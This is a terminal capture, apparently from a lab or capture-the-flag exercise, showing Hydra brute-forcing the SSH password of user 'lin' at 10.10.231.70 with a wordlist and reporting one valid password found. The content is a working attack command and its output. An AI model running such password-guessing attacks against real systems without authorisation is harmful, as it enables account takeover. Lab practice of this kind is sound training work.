 ┌──(root㉿kali)-[~]
└─# hydra -l lin -P locks.txt 10.10.231.70 -t 4 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-23 16:17:14
[DATA] max 4 tasks per 1 server, overall 4 tasks, 26 login tries (l:1/p:26), ~7 tries per task
[DATA] attacking ssh://10.10.231.70:22/
[22][ssh] host: 10.10.231.70   login: lin   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-23 16:17:24
┌──(root㉿kali)-[~]
└─#